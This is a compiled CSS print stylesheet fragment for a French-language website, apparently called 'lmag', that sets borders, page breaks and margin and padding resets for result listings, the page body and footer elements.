/* line 36, ../../../../scss/lmag/base/_print.scss */
.accueil-resultat-agenda,
.accueil-resultat-guide,
.accueil-resultat-mag {
  border: 1px solid grey;
}

/* line 43, ../../../../scss/lmag/base/_print.scss */
.resultat {
  border-bottom: 1px solid grey;
  page-break-inside: avoid;
}

/* line 48, ../../../../scss/lmag/base/_print.scss */
.page {
  min-height: auto;
}

/* line 51, ../../../../scss/lmag/base/_print.scss */
.contenu {
  padding-bottom: 0;
}

/* line 55, ../../../../scss/lmag/base/_print.scss */
.site-corps {
  padding-bottom: 0;
}

/* line 57, ../../../../scss/lmag/base/_print.scss */
.site-pied {
  min-height: 0px;
  margin: 0;
  padding: 0;
}
/* line 62, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied {
  margin: 0;
  padding: 0;
}
/* line 66, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-credits {
  margin: 0;
  padding: 0 15px;
}
/* line 70, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-copy {
  font-size: 13px;
  color: black;
}

/* line 75, ../../../../scss/lmag/base/_print.scss */
.bloc {
  margin-bottom: 0;
}

/* line 78, ../../../../scss/lmag/base/_print.scss */
.bloc-dates {
  margin: 0;
}

/* line 81, ../../../../scss/lmag/base/_print.scss */
.bloc-hashtags {
  margin: 0;
}
